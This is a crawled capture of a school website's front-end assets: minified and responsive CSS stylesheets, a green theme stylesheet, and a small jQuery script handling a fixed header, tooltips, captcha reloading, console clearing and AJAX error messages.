.time{font-size:.75rem}.forum-list>li:after,.forum-list>li:before{content:'';display:table;clear:both}.forum-list>li+li,.threads-list>li+li{border-top:2px solid #e2e7eb}.justify-content-center{justify-content:center!important}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.superbox{font-size:0;margin:-1px -1px 0 0}.superbox-list{display:inline-block}.superbox-img{width:100%;cursor:pointer;display:block;padding-top:75%}.superbox-img span{position:absolute;top:1px;left:0;right:1px;bottom:0;background-size:cover!important;background-position:center!important}.ie8 .pace .pace-activity,.ie8 .pace-inactive,.superbox-img img{display:none}.superbox-list.superbox-O:before{bottom:-1px;border:.625rem solid transparent;border-bottom-color:#ddd;z-index:10}.superbox-list.superbox-O:after{bottom:-3px;border:.625rem solid transparent;border-bottom-color:#242a31;z-index:20}.superbox-list.superbox-O:after,.superbox-list.superbox-O:before{position:absolute;left:50%;margin-left:-.625rem;content:''}.superbox-show{background:#222;border-top:1px solid #ddd!important}.superbox-active .superbox-show{margin-bottom:1.25rem}.gallery-content{border-radius:.3rem}.gallery-box{padding:.9375rem;background:#fff}.gallery-box+.spb-box{border-bottom:1px solid #eaeaea;padding-bottom:1.25rem}.gallery-box .gallery-title a{color:#000;text-decoration:none}.gallery-box .gallery-title small{display:block;color:#8A8A8F;font-size:.6875rem;font-weight:500;margin-top:-1px}.post-list{margin:0;padding:0;list-style-type:none}.post-list>li+li{margin-top:3.75rem}.post-list>li{padding:0}.post-list>li:after,.post-list>li:before{content:'';display:table;clear:both}.post-left-info{width:3.125rem;float:left;margin-right:1.25rem}.post-date{font-size:.75rem;line-height:1.1;margin:0 auto 2px;padding:.625rem;font-weight:700}.post-date .month,.post-date .year{margin-top:5px;color:#333;display:block}.page-title,.post-date,.post-likes,.section-title{text-align:center}.post-date .day{color:#333;font-size:1.5rem;display:block}.post-date .month{font-size:.8rem}.post-date .year,.post-likes{font-size:.75rem}.post-date+.post-likes{border-top:2px solid #ddd}.post-likes{padding:.625rem 0}.post-left-info+.post-content{margin-left:70px}.post-image,.post-video{margin-bottom:1.5625rem}.post-image-cover{position:relative;padding-top:56%;background-position:center;background-size:cover;background-repeat:no-repeat}.post-title{margin:0 0 5px;font-size:1.5rem;line-height:1.875rem;color:#000}.post-title a{color:#000}.post-by{display:block;font-size:.6875rem;color:#666;margin-bottom:.9375rem;line-height:1.25rem;padding:0}.post-by .divider{margin:0 5px;font-size:.625rem;color:#333;position:relative;top:-1px}.post-desc{line-height:1.25rem;color:#696969;margin-bottom:1.25rem;font-size:.8125rem}.read-btn-container a,.sidebar-recent-post>li .title a{color:#333}.read-btn-container{text-align:right;font-size:.75rem}.section-title:before{content:'';position:absolute;left:0;right:0;height:2px;background:#222;top:50%;margin-top:-1px;z-index:0}.section-title span{position:relative;z-index:1020;background:#fff;padding-left:.625rem;padding-right:.625rem}.section-title{font-size:.875rem;margin:0 0 .625rem;font-weight:600;position:relative;color:#333}.sidebar-recent-post{margin:0;padding:0;list-style-type:none}.sidebar-recent-post>li{padding:.625rem 0}.sidebar-recent-post>li:after,.sidebar-recent-post>li:before{content:'';display:table;clear:boths}.sidebar-recent-post>li .title{margin:0;font-size:.8125rem;text-transform:initial;letter-spacing:0;line-height:1.25rem}.sidebar-recent-post>li .date{font-size:.6875rem;color:#999}.sidebar-social-list{line-height:1.25rem;margin:0;padding:.625rem 0}.sidebar-social-list>li{display:inline;font-size:1.125rem;float:left}.sidebar-social-list>li a{color:#333;padding:0 .625rem}.footer-copyright .social-media-list{list-style-type:none;margin:0;padding:0;float:right;font-size:.875rem}.footer-copyright .social-media-list>li{float:left}.footer-copyright .social-media-list>li+li{margin-left:.9375rem}.footer-copyright .social-media-list a{color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://smkmutiara17agustus.sch.id/assets/frontend/css/style-responsive.min.css
body_size: 10215
content:
@media (min-width:1200px){.container{width:60rem}.carousel .carousel-inner,.carousel .carousel-inner .item,.slider .carousel{height:25rem}.navbar-sm .header-logo{height:52px}.navbar-sm .header-nav .nav>li>a{font-size: 0.75rem;padding:5px 15px}.header.navbar-sm  .dropdown-menu>li>a{font-size: 0.75rem}.navbar-sm .header-logo .brand img{width:2.4rem;margin-top:0}.navbar-sm .header-logo a{font-size:1.15rem}.navbar-sm .header-logo a small{font-size:.7rem}}@media (max-width:1199px) and (min-width:992px){.header-nav .nav>li>a{padding:12px 10px}.navbar-sm .header-logo{height:52px}.navbar-sm .header-nav .nav>li>a{padding:5px 10px}.navbar-sm .header-logo .brand img{width:2.4rem;margin-top:0}.navbar-sm .header-logo a{font-size:1.15rem}.navbar-sm .header-logo a small{font-size:.7rem}.carousel .carousel-inner,.carousel .carousel-inner .item,.slider .carousel{height:25rem}}@media (max-width:991px){.header-nav .nav>li>a{padding:7px 5px;font-size:12px}.header-nav .nav.pull-right{margin-right:-15px}.header-logo{width:200px;height:56px}.header-logo .brand img{margin-top:0}.header-logo a{font-size:1.2rem}.header-logo a small{font-size:.7rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.header .user-img{margin-right:0}.footer .row>[class*=col-]+[class*=col-]{margin-top:30px}.footer{padding:20px 0}.category-container .category-sidebar+.category-detail,.category-item.full+.category-item{margin-left:0}.category-item.full{float:none;width:auto}.category-item.list{border-top:1px solid #ccc}.category-detail .item{margin-bottom:0}.account-container .account-sidebar{width:240px}.account-container .account-body{margin-left:240px}.carousel .carousel-inner,.carousel .carousel-inner .item,.slider .carousel{height:24rem}}@media (max-width:768px){.item.item-thumbnail,.promotion{margin-bottom:10px}.social .social-intro,.social .social-list,.subscription .subscription-form,.subscription .subscription-intro{display:block;width:auto;padding:0 30px 0 0;text-align:left}.product-info,.product-tab .tab-content{padding:20px}.social .social-intro,.subscription .subscription-intro{margin-bottom:15px}.account-container .account-body,.product-tab{margin:0}.account-container .account-sidebar{width:auto;position:relative;-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.account-container .account-sidebar .account-sidebar-cover img{max-height:inherit;max-width:100%}.breadcrumb>li{line-height:20px}.product-image:after,.product-image:before{content:'';display:table;clear:both}.product-image{position:relative;border-bottom:1px solid #D8E0E4}.product-image,.product-info{display:block;width:auto}.product-thumbnail{position:absolute;left:0;top:0;bottom:0;overflow:scroll;border-right:1px solid #D8E0E4}.product-tab .nav.nav-tabs{border-top:1px solid #D8E0E4;font-size:14px;white-space:nowrap;overflow:scroll}.product-desc{padding:0}.product-desc .desc,.product-desc .image,.product-desc.right .desc,.product-desc.right .image{padding:0;float:none;width:auto;text-align:center}.product-desc .image{margin-bottom:15px}.product-desc .desc p{font-size:14px;line-height:20px}.product-desc .desc h4{margin:0 0 10px;font-size:28px}.table.table-product{font-size:12px}.table.table-product.table-striped td,.table.table-product.table-striped th{padding:10px 15px}.table.table-product .field,.table.table-product th{width:auto;font-size:16px}.review-form{margin:20px -20px -20px;padding:20px;border-top:1px solid #c5ced4;font-size:12px}.review-form h2{font-size:18px;margin-bottom:15px}.product-purchase-container{position:fixed;left:0;bottom:0;right:0;padding:20px;background:#fff;z-index:1020;border-top:1px solid rgba(0,0,0,.25)}.product-purchase-container .product-discount,.product-purchase-container .product-price{position:absolute;left:20px;top:15px}.product-purchase-container .product-discount+.product-price{top:30px}.product-purchase-container .btn{float:right}}@media (max-width:767px){.header-logo .brand{border-width:10px;margin-left:10px;margin-right:7px}.navbar-collapse,.navbar-collapse .nav>li+li{border-top:1px solid #eee}.header-logo{height:63px}.header-nav .nav>li>a{line-height:40px;padding:10px}.header-logo a{font-size:19px;margin-top:0;display:block}.header-nav .nav>li.divider{margin:18px 0}.navbar-toggle{float:left}.header .user-img{margin:0;float:none}.header-cart i{line-height:40px}.header-cart .total{position:absolute;right:5px}.header .dropdown.dropdown-hover:focus .arrow,.header .dropdown.dropdown-hover:focus .dropdown-menu,.header .dropdown.dropdown-hover:hover .arrow,.header .dropdown.dropdown-hover:hover .dropdown-menu{display:none}.dropdown-menu-content,.dropdown-menu-sidebar,.header .dropdown.dropdown-hover.open .arrow,.header .dropdown.dropdown-hover.open .dropdown-menu,.product-detail,.search-toolbar .sort-list .text{display:block}.navbar-collapse{position:absolute;left:0;right:0;top:60px;background:#fff;padding:0;-webkit-box-shadow:0 2px 2px rgba(0,0,0,.15);box-shadow:0 2px 2px rgba(0,0,0,.15)}.navbar-collapse .nav>li{float:none}.navbar-collapse .nav>li>a{line-height:30px;padding:10px 15px}.navbar-collapse .dropdown-menu{max-width:inherit;width:100%;background:#f9f9f9;border-bottom:1px solid #eee;position:relative;-webkit-box-shadow:none;box-shadow:none;margin-bottom:10px}.dropdown-menu-sidebar{width:auto;max-width:inherit}.dropdown-menu-container{min-width:inherit;display:block}.dropdown-menu-sidebar+.dropdown-menu-content{border-top:1px solid #CCD0D4;border-left:none;padding-left:20px}.dropdown-menu-content{padding:20px}.dropdown-brand-list{white-space:initial}.dropdown-menu.dropdown-menu-cart{margin-right:0;width:320px;margin-top:10px}.dropdown .header-cart .arrow.top:after,.dropdown .header-cart .arrow.top:before{top:36px}.carousel .product-img.left,.carousel .product-img.right{left:10%;right:10%;max-width:80%}.carousel .carousel-caption,.carousel .carousel-caption.carousel-caption-left,.carousel .carousel-caption.carousel-caption-right{text-align:center;top:0;bottom:0;background:rgba(0,0,0,.35)}.footer-copyright .copyright,.footer-copyright .payment-method{float:none;text-align:center}.footer-copyright .payment-method{padding:10px 0}.section-container{padding:20px 0}.page-header-container .page-header{font-size:18px}.search-container .search-content,.search-container .search-sidebar{float:none;width:auto;margin:0}.search-container .search-sidebar{margin-bottom:10px}.search-container .search-content{padding:0}.search-item-container{border:none}.search-item-container .item-row .item{float:none;width:100%;border:1px solid #c5ced4}.search-toolbar .sort-list{float:left;text-align:left;margin-top:10px}.search-toolbar .sort-list>li{margin-right:10px}.search-toolbar .sort-list>li+li{margin-left:0}.about-us h1{font-size:48px;margin:0 0 15px}.about-us p{font-size:18px;margin:0}.about-us-content{margin-top:15px}.about-us-content>.title{font-size:28px}.about-us-content>.desc{font-size:14px;font-weight:400}.about-us-content .service{padding:10px}.section-container.has-bg .cover-bg img{max-width:inherit;max-height:100%}.header.header-inverse .navbar-collapse{background:#363D44}.header.header-inverse .navbar-collapse,.header.header-inverse .navbar-collapse .nav>li+li{border-top:1px solid rgba(0,0,0,.25)}.header.header-inverse .navbar-toggle{border-right-color:rgba(0,0,0,.25)}.header.header-inverse .navbar-toggle .icon-bar{background:rgba(255,255,255,.25)}.header-logo .brand img{width:40px;margin-right:2px;margin-top:0}.carousel .carousel-inner,.carousel .carousel-inner .item,.slider .carousel{height:20rem!important}}@media (max-width:480px){.checkout-body,.checkout-footer,.checkout-header{padding:20px 15px!important}.container-slide{padding-right:0!important;padding-left:0!important}.carousel .carousel-inner,.carousel .carousel-inner .item,.slider .carousel{height:15rem!important}.header-logo .brand img{width:40px;margin-right:0;margin-top:0px}.carousel-caption .title{font-size:48px}.carousel-caption .price small,.carousel-caption p{font-size:18px}.carousel-caption .price{margin-bottom:0!important;font-size:28px}.carousel-caption .container{padding:0}.section-title{font-size:18px}.section-title a.pull-right{padding:6px 10px;margin:0 0 0 10px}.section-title small{display:block;line-height:18px;margin:3px 0 0;font-size:13px}body .category-container{border:none;background:0 0}.category-container .category-sidebar{display:none}body .category-container .category-sidebar+.category-detail,body .category-item.full+.category-item{margin:0}body .category-item.full{float:none;width:auto;height:auto;margin:0 0 10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}body .category-item.full .item .item-info{position:relative}body .category-item.full .item .item-cover img{max-height:inherit;max-width:100%}body .category-item.list .item{float:none;width:auto;height:auto;border:1px solid #c5ced4;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#policy .row>div+div,#subscribe .row>div+div{border-top:1px solid #ddd;padding-top:30px;margin-top:30px}.category-item.list{border-top:none}.category-detail .item{margin-bottom:10px}.category-detail .full .item{margin:0}.checkout-footer{text-align:center}.checkout-footer .pull-left,.checkout-footer .pull-right{float:none!important}.checkout-footer .btn{max-width:200px;margin-left:auto!important;margin-right:auto!important;display:block}.checkout-footer .btn+.btn{margin-top:10px}.checkout-header .row>div+div{border:none;border-top:1px solid #3E4A52;padding-top:10px;margin-top:10px}.product-main-image{height:300px;width:auto}}@media (max-width:400px){.dropdown-menu.dropdown-menu-cart{margin-right:-57px}.checkout-body{padding:20px}.checkout-message{padding:0}.table.table-payment-summary{margin-bottom:15px}.table.table-payment-summary td,.table.table-payment-summary th{font-size:14px;display:block;width:100%!important;text-align:left!important;padding-left:0;padding-right:0}.table.table-payment-summary td:after,.table.table-payment-summary td:before{content:'';display:table;clear:both}.table.table-payment-summary .product .product-img{width:80px}.table.table-payment-summary .product .product-info{margin-left:90px}.table.table-payment-summary .field{padding-bottom:0}.table.table-payment-summary .value{border-top:none;padding-top:0}.table.table-payment-summary .product{padding-top:5px}}

--- FILE ---
content_type: text/css
request_url: https://smkmutiara17agustus.sch.id/assets/frontend/css/theme/default.css
body_size: 649
content:
.btn.btn-theme {
    background: #85c684;
    border-color: #85c684;
    color: #fff;
}
.btn.btn-theme:hover,
.btn.btn-theme:focus {
    background: #85C684;
    border-color: #85C684;
}
.header-nav .nav > li.active > a, 
.header-nav .nav > li.active > a:focus, 
.header-nav .nav > li.active > a:hover,
.item.item-thumbnail .item-price,
.header-logo a span,
a {
    color: #85c684;
}
.header-cart .total,
.step.active .number:before {
    background: #85c684;
}
.header .dropdown-menu {
    border-top-color: #85c684;
}
.dropdown .arrow.top:after, 
.dropdown .arrow.top:before {
    border-bottom-color: #85c684;
}
a:hover,
a:focus,.sidebar-social-list > li a:hover {
    color: #85C684;
}
.pace-progress {
    background: #85C684;
}
.pace .pace-activity {
    border-top-color: #85c684;
    border-left-color: #85c684;
}

--- FILE ---
content_type: application/javascript
request_url: https://smkmutiara17agustus.sch.id/assets/frontend/js/apps.min.js
body_size: 1631
content:
var handleHeaderFixedTop=function(){0!==$('#header[data-fixed-top="true"]').length&&$(window).on("scroll",function(){$(window).scrollTop()>=42.25?($("body").css("padding-top","56px"),$("#header").addClass("header-fixed navbar-sm")):($("body").css("padding-top","0"),$("#header").removeClass("header-fixed  navbar-sm"))})},handlePageContainerShow=function(){$("#page-container").addClass("in")},handlePaceLoadingPlugins=function(){Pace.on("hide",function(){setTimeout(function(){$(".pace").addClass("hide")},500)})},handleTooltipActivation=function(){0!==$("[data-toggle=tooltip]").length&&$("[data-toggle=tooltip]").tooltip()},App=function(){"use strict";return{init:function(){handleHeaderFixedTop(),handlePageContainerShow(),handlePaceLoadingPlugins(),handleTooltipActivation()}}}();function reloadcaptcha(){var e=$(".input-captcha");$.post(e.attr("data-link"),null,function(t){$(".image-captcha",e).html(t),clearconsole()})}function clearconsole(){(window.console||window.console.firebug)&&"production"==environment&&(console.clear(),console.log("Cie cie yang mau ngintip :P . Developed By Abdulionel"))}function togglesubmit(e,t,a){""!=a&&e.html(a),"1"==t?(e.attr("type","button"),e.attr("disabled",""),e.addClass("loading")):(e.attr("type","submit"),e.removeAttr("disabled"),e.removeClass("loading"))}function getErrorMessage(e,t,a){return 0==e.status?a="Not connected.<br/>Please verify your network connection.":404==e.status?a+=" [404]":500==e.status?a+=" [500]":a="parsererror"===t?"Requested JSON parse failed.":"timeout"===t?"Time out error.":"abort"===t?"Ajax request aborted.":"Uncaught Error.<br/>"+e.responseText,'<span class="text-danger">'+a+"</span>"}$(document).off("click",".repeat-captcha").on("click",".repeat-captcha",function(){reloadcaptcha(),clearconsole()});